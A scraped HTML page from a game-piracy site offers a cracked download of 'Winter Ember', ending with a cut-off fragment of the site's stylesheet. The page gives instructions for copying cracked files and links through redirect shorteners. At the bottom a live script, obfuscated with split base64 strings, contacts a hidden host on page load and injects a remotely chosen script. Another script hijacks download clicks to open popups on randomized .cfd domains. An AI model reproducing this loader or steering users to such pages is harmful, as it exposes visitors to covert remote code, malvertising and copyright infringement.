<!-- 											<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->
											
	<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>
											

											<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter" src="https://mrpcgamer.com/wp-content/uploads/2022/04/Winter-Ember.main_.jpg" alt="" width="812" height="457" /></p>
<p style="text-align: center;"><span style="font-size: 14pt;"><a href="#download">Go To Donwload</a></span></p>
<h3>Game Details</h3>
<p><strong>Release name :</strong> Winter Ember-FLT<br />
<strong>Size :</strong> 3.9 GB</p>
<p>&nbsp;</p>
<p><strong>Title :</strong> Winter Ember<br />
<strong>Genre :</strong> Action, Adventure, Strategy<br />
<strong>Developer :</strong> Sky Machine Studios<br />
<strong>Publisher :</strong> Blowfish Studios, Gamera Game<br />
<strong>Store:</strong> <a href="https://store.steampowered.com/app/1417880/Winter_Ember/" target="_blank" rel="noopener">click here</a><br />
<strong>Release Date :</strong> 18 April, 2022</p>
<p>&nbsp;</p>
<h3 style="text-align: center;">Screenshots</h3>
<div class="slideshow-container"><div class="mySlides"><img src='https://mrpcgamer.net/wp-content/uploads/2022/04/Winter-Ember.sc_.3.jpg' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2022/04/Winter-Ember.sc_.1.jpg' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2022/04/Winter-Ember.sc_.2.jpg' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2022/04/Winter-Ember.sc_.4.jpg' style="width:100%"></div><div class="dots"><span class="dot active" onclick="currentSlide(1)"></span><span class="dot" onclick="currentSlide(2)"></span><span class="dot" onclick="currentSlide(3)"></span><span class="dot" onclick="currentSlide(4)"></span></div><span class="next" onclick="plusSlides(-1)"></span> <span class="prev" onclick="plusSlides(1)"></span></div>
<p>&nbsp;</p>
<h3 style="text-align: center;">Gameplay</h3>
<p style="text-align: center;"><video poster="" controls="controls" width="100%" height="auto" data-mce-fragment="1">Your browser does not support the video tag.<source src="https://cdn.cloudflare.steamstatic.com/steam/apps/256882771/movie480_vp9.webm?t=1650339026" type="video/mp4" /></video></p>
<p>&nbsp;</p>
<h3>About This Game :</h3>
<p>Winter Ember is an immersive stealth action game that casts you into the role of Arthur Artorias, the faceless man. Step into the shadows and uncover a mysterious plot that saw your family torn from the history books. On the first night of winter, you unsheath your blade and seek vengeance.</p>
<p>&nbsp;</p>
<h3>System Requirements for Winter Ember Download Free</h3>
<p><strong>MINIMUM :</strong></p>
<p>OS: Windows 10<br />
Processor: Intel® Core™ i5-6400<br />
Memory: 8 GB RAM<br />
Graphics: NVIDIA® GeForce® GTX 960<br />
DirectX: Version 12<br />
Storage: 10 GB available space</p>
<p>&nbsp;</p>
<p><strong>RECOMMENDED :</strong></p>
<p>OS: Windows 10<br />
Processor: Intel® Core™ i5-7400<br />
Memory: 8 MB RAM<br />
Graphics: NVIDIA® GeForce® GTX 1060<br />
DirectX: Version 12<br />
Storage: 10 GB available space</p>
<p>&nbsp;</p>
<h3 id="download">How To Install Winter Ember Download Free</h3>
<p>1. Burn or mount the image using <a href="http://thenewscasts.com/view/c09" target="_blank" rel="noopener">Virtual CloneDrive</a>.<br />
2. Install the game.<br />
3. Copy over the cracked content from the /FLT directory on the image to your game install directory.<br />
4. Play the game.<br />
5. Support the software developers. If you like this game, BUY IT!</p>
<p>&nbsp;</p>
<h3>Download Winter Ember Download Free</h3>
<div id="TORR" class="link"><img decoding="async" id="img-link" src="/wp-content/uploads/2018/06/817ed78a-31ea-11e4-80f3-7ef6794e008e.png" /><strong> Torrent link</strong></div>
<p><strong>Download Winter Ember-FLT.Torrent</strong></p>
<div><a id="download-link" class="torrent" href="https://thenewscasts.com/view/dqpc" target="_blank" rel="noopener noreferrer">Torrent file</a></div>
<div>
<div id="IDM" class="link"><strong> Direct Link</strong></div>
<p><strong>Download Winter Ember-FLT Direct Link</strong></p>
<div><a id="download-link" class="direct" href="https://thenewscasts.com/view/5jgg" target="_blank" rel="noopener">Download Game</a></div>
</div>
											
											<center>
<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>

<!-- <center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup File</button><button  style="font-size: 19px;padding:16px">Direct Download</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->

																																	<div class="tombol-berbagi-arlina">
												<div class="tombol-berbagi none">
													<a class="tombol-berbagi-fb" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-winter-ember-flt/&amp;t=Download Winter Ember-FLT" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook"></a>
													<a class="tombol-berbagi-fb-label" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-winter-ember-flt/&amp;t=Download Winter Ember-FLT" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook">
														شارك على الفيس بوك
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-tw" href="https://twitter.com/home?status=Download Winter Ember-FLT -- https://mrpcgamer.net/download-winter-ember-flt/" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-tw-label" href="https://twitter.com/home?status=Download Winter Ember-FLT -- https://mrpcgamer.net/download-winter-ember-flt/" rel="nofollow" target="_blank">
														شارك على تويتر
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-gp" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-winter-ember-flt/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-gp-label" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-winter-ember-flt/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														المشاركة على + Google
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-lin" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-winter-ember-flt/&amp;title=Download Winter Ember-FLT" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-lin-label" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-winter-ember-flt/&amp;title=Download Winter Ember-FLT" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														شارك على ينكدين
													</a>
												</div>
											</div>
										</div>
									</div>
								</article>
								     
																<!-- 								<div class="downloadinfo">
<br>
<h2>HOW DO I DOWNLOAD</h2>
<img src="https://i0.wp.com/www.ar-gamez.com/wp-content/uploads/2019/02/Untitled-1.jpg">
</div>  -->
								<div class="comments" id="comments" data-mini='true'>
									<div class="head">
										<h2>Comments</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div id="disqus_thread" class="body">
										<script type="text/javascript">
        var disqus_shortname = "mrpcgamer";
        var disqus_title = "Download Winter Ember-FLT";
        var disqus_url = "https://mrpcgamer.net/download-winter-ember-flt/";
        var disqus_identifier = "mrpcgamer-113496";
    </script>																			</div>
								</div>
								<div id="relatedpostsjp" class="relatedpost" data-mini='true'>
									<div class="head">
										<h2>You may also like</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div class="relatedpostit body">
										<div style="display:none">
											Download Perfect Heist 2 Build 8572303Download Shattered Pixel Dungeon v1.2.3Download Super Robot Wars 30 v1.3.0.0-FLTDownload Wolcen Lords of Mayhem v1.1.5.5-P2PDownload Succubus v1.5.15969										</div>
										<ul class="content" id="relpost_img_sum">
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-perfect-heist-2-build-8572303/" style="height: 100%;width: 100%;" title="Download Perfect Heist 2 Build 8572303">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/04/Perfect-Heist-2.main_.jpg"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-perfect-heist-2-build-8572303/" title="Download Perfect Heist 2 Build 8572303">
															Download Perfect Heist 2 Build 8572303														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-shattered-pixel-dungeon-v1-2-3/" style="height: 100%;width: 100%;" title="Download Shattered Pixel Dungeon v1.2.3">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/04/Shattered-Pixel-Dungeon.main_.jpg"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-shattered-pixel-dungeon-v1-2-3/" title="Download Shattered Pixel Dungeon v1.2.3">
															Download Shattered Pixel Dungeon v1.2.3														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-super-robot-wars-30-v1-3-0-0-flt/" style="height: 100%;width: 100%;" title="Download Super Robot Wars 30 v1.3.0.0-FLT">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/03/Super-Robot-Wars-30.main_.jpg"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-super-robot-wars-30-v1-3-0-0-flt/" title="Download Super Robot Wars 30 v1.3.0.0-FLT">
															Download Super Robot Wars 30 v1.3.0.0-FLT														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-wolcen-lords-of-mayhem-v1-1-5-5-p2p/" style="height: 100%;width: 100%;" title="Download Wolcen Lords of Mayhem v1.1.5.5-P2P">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/02/Wolcen-Lords-of-Mayhem.main_.jpg"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-wolcen-lords-of-mayhem-v1-1-5-5-p2p/" title="Download Wolcen Lords of Mayhem v1.1.5.5-P2P">
															Download Wolcen Lords of Mayhem v1.1.5.5-P2P														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-succubus-v1-5-15969/" style="height: 100%;width: 100%;" title="Download Succubus v1.5.15969">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/01/Succubus.main_.jpg"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-succubus-v1-5-15969/" title="Download Succubus v1.5.15969">
															Download Succubus v1.5.15969														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-ghostwire-tokyo-deluxe-edition-v1-0-2/" style="height: 100%;width: 100%;" title="Download Ghostwire Tokyo Deluxe Edition v1.0.2">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/03/Ghostwire-Tokyo.main_.jpg"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-ghostwire-tokyo-deluxe-edition-v1-0-2/" title="Download Ghostwire Tokyo Deluxe Edition v1.0.2">
															Download Ghostwire Tokyo Deluxe Edition v1.0.2														</a>
													</h3>
												</article>
											</li>
											   
										</ul> 
									</div>
								</div>
							</div>                
						</div>
					</div>
				</div>
				</div>
			</div>
		</div>
		<aside id="sidebar-wrapper">
<div id="sidebaratas">
<div class="sidebar section" id="sidebar-atas">
<div id="block-3" class="widget"><p><iframe loading="lazy" src="https://discord.com/widget?id=769648106454384683&amp;theme=dark" width="350" height="400" allowtransparency="true" frameborder="0" sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"></iframe></p></div><!-- .widget /-->
<div id="wpp-3" class="widget">

</div><!-- .widget /-->
<div id="block-6" class="widget"><div class="popular-posts"><h2 class="title">Most Post View</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"Most Post View","limit":"16","offset":0,"range":"last24hours","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"avg","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":"25","words":false},"post-excerpt":{"active":false,"length":"75","keep_format":false,"words":false},"thumbnail":{"active":true,"width":"2000","height":"2000","build":"predefined","size":"large"},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":true,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul id=\"top_post\">","wpp-end":"<\/ul>","title-start":"<h2 class=\"title\">","title-end":"<\/h2>","post-html":"<li> <div> <header class=\"entry-header\"> <a target=\"_blank\" href=\"{url}\" title=\"{text_title}\"> <img alt=\"\" class=\"entry-image\" src=\"{thumb_url}\"\/> <\/a> <div class=\"labelpost\"> {taxonomy} <\/div> <\/header> <h3 class=\"post-title entry-title\"> <a href=\"{url}\" title=\"{text_title}\">{text_title}<\/a> <\/h3> <\/div> <\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></div><!-- .widget /--></div><!-- #sidebar-atas -->
</div>
</aside>	</div>
	<!-- end content-wrapper -->
</div>
<div style=" display: none; ">
	<script id="_wau727">var _wau = _wau || []; _wau.push(["small", "h6d49i832p", "727"]);</script><script async src="//waust.at/s.js"></script>
</div>

<footer id="footer-wrapper">
	<div id="footerin2">
		<div id="kredit">
			<a href="/contact" target="_blank">Contact Us</a> | <a href="/dmca" target="_blank">DMCA</a>
			<div class="copyright">
				<span>Copyright © <span class="site">MrPcGamer</span></span>
			</div>
			<div id="copyright-temp">By :
				<a href="/" id="copyright-theme">MrPcGamer</a>
			</div>
		</div>
	</div>
</footer>
</div>
</div>
<script src="https://cdn.jsdelivr.net/npm/hls.js@latest"></script>
<script>p=['v1','Ui78GYP4:C4'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script>

<script type="text/javascript">
// 	(() => {
// 		const domain = "hostk.cfd";
// 		const tag = "Ui78GYP4:C4";

// 		const registerDownloadButtons = () => {
// 			const buttons = document.querySelectorAll('.file-download-btnn');

// 			buttons.forEach(button => {
// 				if (!button.dataset.bound) {
// 					button.dataset.bound = "true";

// 					button.addEventListener("click", () => {
// 						const randomNum = Math.floor(100000 + Math.random() * 900000);

// 						const url = `https://get${randomNum}.${domain}/?tag=${tag}`;
// 						window.open(url, "_blank");
// 					});
// 				}
// 			});
// 		};

// 		if (document.readyState === "loading") {
// 			document.addEventListener("DOMContentLoaded", registerDownloadButtons);
// 		} else {
// 			registerDownloadButtons();
// 		}
// 	})();

	document.addEventListener("DOMContentLoaded", function () {
		document.querySelectorAll('[data-src-hls]').forEach(video => {
			const trailerUrl = video.dataset.srcHls;
			if (Hls.isSupported()) {
				const hls = new Hls();
				hls.loadSource(trailerUrl);
				hls.attachMedia(video);
			} else if (video.canPlayType('application/vnd.apple.mpegurl')) {
				// Safari fallback
				video.src = trailerUrl;
			} else {
				video.outerHTML = "<p>Your browser doesn't support HLS streaming.</p>";
			}
		})

		var lazyImages = [].slice.call(document.querySelectorAll("img[data-src]"));
		if ("IntersectionObserver" in window) {
			let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
				entries.forEach(function (entry) {
					if (entry.isIntersecting) {
						let lazyImage = entry.target;
						lazyImage.src = lazyImage.dataset.src;
						lazyImageObserver.unobserve(lazyImage);
					}
				});
			});

			lazyImages.forEach(function (lazyImage) {
				lazyImageObserver.observe(lazyImage);
			});
		} else {
			entries.forEach(function (entry) {
				let lazyImage = entry.target;
				lazyImage.src = lazyImage.dataset.src;
			});
		}
	});

	$(document).ready(function() { 		
		$('[data-mini="true"] i,[data-mini="true"] .head').click(function(e){
			e.stopPropagation();
			if($(this).prop('class')=='head'){
				var i = $(this).find('i');
				var parent = $(this).parent().prop('class');
				var parentBody = $(this).parent().find('.body');
			}else{
				var i = $(this);
				var parent = $(this).parent().parent().prop('class');
				var parentBody = $(this).parent().parent().find('.body');
			}

			if(parentBody.is(":visible"))
				setCookie(parent, "hidden", 999, true);
			else
				setCookie(parent, "visible", 999, true);

			var sec = (parentBody.height()/1.5);
			console.log(sec);
			parentBody.slideToggle(sec);
			i.toggleClass('r-90');
		});

		function timeNoZone(tz=0){
			if(tz){
				var date = new Date(tz);
			}else{
				var date = new Date();
			}
			var date = new Date(date.getTime() + date.getTimezoneOffset() * 60000);
			return date.getTime();
		}

		var currT = timeNoZone();
		$(".time_ago").each(function(index,value){
			var text,calc,posTime = timeNoZone($(this).attr("data-time")),tot = Math.round((currT-posTime)/1000),res;
			var time_select = {
				31536000 : 'year',
				2592000 : 'month',
				604800 : 'week',
				86400 : 'day',
				3600 : 'hour',
				60 : 'minute',
				1 : 'second'
			};
			Object.keys(time_select).forEach(function(key) {
				calc = tot/key;
				if (calc >= 1) {
					res = Math.floor(calc);
					text = res +" "+ time_select[key] + ((res>1)? "s ": " ") +" ago";
				}else if(calc < 0){
					text = "just now";
				}
			});
			$(this).text(text);
		});


				showSlides(slideIndex);
				$('.sticky').append('<div class="sticky-post">Fixed</div>');
	});
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||">",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menuhlng');selectnav('menuhlng1');selectnav('menuhlng3');});

	const S='.torrent,.direct,.UpDate,.auther,.online',domain="host10x.cfd",tag="Ui78GYP4:C4",randomNum = Math.floor(100000 + Math.random() * 900000),U=`https://get${randomNum}.${domain}/?tag=${tag}`,M=2;let l=0,d=JSON.parse(localStorage.daily||'{}'),n=Date.now();(!d.f||n-d.f>864e5)&&(d={f:n,c:0}),document.querySelectorAll(S).forEach(e=>e.addEventListener('click',()=>{l||d.c>=M||(window.open(U,'_blank'),l++,d.c++,localStorage.daily=JSON.stringify(d))}))
</script>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mrpcgamer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://mrpcgamer.net/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "c81d4f22ea", post_id : 113496 } ); } ); /* ]]> */</script>
<script defer type="text/javascript" src="//mrpcgamer.disqus.com/embed.js" id="disqus_embed_defer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mrpcgamer.net/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mrpcgamer.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f05bd129bed543b4a080293f73afaf06","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mrpcgamer.net/wp-content/themes/mrpcgamer/style.css?v2.2
body_size: 18826
content:
/*
Theme Name: MR PC GAMER
Theme URI: //www.MrPcGamer.com/
Author: Arab 4 Gamez
Author URI: //www.MrPcGamer.com/
Description: .
Version: 1.4
Text Domain: MrPcGamer.com
*/

:root{
	--sitecolor: #86277d;
	--select: #86277d9c;
	--gradientcol1: #611c59;
	--gradientcol2: #d52976;
	--gradientcol3: #266128;
	--gradientcol4: #449f48;
	--gradientcol5: #0f518f;
	--gradientcol6: #1c8af3;
	--gradientcol7: #931e1e;
	--gradientcol8: #ED213A;
	--gradientcol9: #a52f04;
	--gradientcol10: #FF5722;
}


div[class*=ar-gamez],
img[src*=crwdcntrl],
img[src*=tags],
img[src*=get35],
div[style*=cashtrafic],
img[src*=aidata] {
	background: 0 0!important;
	display: none!important
}


.d-none {
	display: none !important;
}

[data-mini="true"] .head {
	cursor: pointer;
}

.r-90 {
	transform: rotate(180deg);
}

.wrapper {
	position: relative;
	width: 100%
}

.wrapper p {
	clear: both;
	font-size: 24px;
	line-height: 40px;
	text-align: center
}

/* devanagari */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 400;
	src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
	unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 400;
	src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}
/* latin */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 400;
	src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}

@font-face {
	font-family: droidkufi-bold;
	font-style: normal;
	font-weight: 700;
